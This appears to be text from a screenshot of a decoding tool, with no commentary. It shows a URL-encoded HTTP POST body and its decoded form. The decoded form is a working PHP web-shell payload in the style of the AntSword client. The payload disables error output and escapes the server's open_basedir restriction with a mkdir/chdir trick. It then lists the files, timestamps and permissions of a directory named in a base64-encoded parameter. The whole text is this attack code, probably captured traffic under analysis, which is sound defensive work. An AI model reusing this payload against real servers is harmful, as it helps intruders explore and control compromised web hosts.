 Input
Network2020=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22o
pen_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpre
g_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%
3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%2
2%2F.6d08c1f8f0%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%
24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%
2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(
%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfu
nction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_e
nd_clean()%3Becho%20%22d98988%22.%22526a62%22%3Becho%20%40asenc(%24output)%3Becho%20%22e06%22.%22a6e9%22%3B%7
Dob_start()%3Btry%7B%24D%3Dbase64_decode(substr(%24_POST%5B%22x0b6b31b98f31d%22%5D%2C2))%3B%24F%3D%40opendir(
%24D)%3Bif(%24F%3D%3DNULL)%7Becho(%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!%22)%3B%7Dels
e%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))%7B%24P%3D%24D.%24N%3B%24T%3D%40date(%22Y-m-
d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)%2C10%2C8)%2C-
4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D
%24N.%22%2F%22.%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40closedir(%24F)%3B%7D%3B%7Dcatch(Exc
eption%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-
%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&x0b6b31b98f31d=zyL3d3dy93d3dyb290Lw%3D%3D
ABC 1872 1 Raw Bytes LF
Output
Network2020=@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir)
{$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($
oparr,$ocwd,sys_get_temp_dir());foreach($oparr as $item) {if(!@is_writable($item))
{continue;};$tmdir=$item."/.6d08c1f8f0";@mkdir($tmdir);if(!@file_exists($tmdir))
{continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir",
"..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++)
{@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return
$out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "d98988"."526a62";echo
@asenc($output);echo
"e06"."a6e9";}ob_start();try{$D=base64_decode(substr($_POST["x0b6b31b98f31d"],2));$F=@opendir($D);if($F==NULL
){echo("ERROR:// Path Not Found Or No Permission!");}else{$M=NULL;$L=NULL;while($N=@readdir($F))
{$P=$D.$N;$T=@date("Y-m-d H:i:s",@filemtime($P));@$E=substr(base_convert(@fileperms($P),10,8),-4);$R="
".$T."	".@filesize($P)."	".$E."
";if(@is_dir($P))$M.=$N."/".$R;else $L.=$N.$R;}echo $M.$L;@closedir($F);};}catch(Exception $e){echo
"ERROR://".$e->getMessage();};asoutput();die();&x0b6b31b98f31d=zyL3d3dy93d3dyb290Lw==
ABC 1272 2 4ms Raw Bytes LF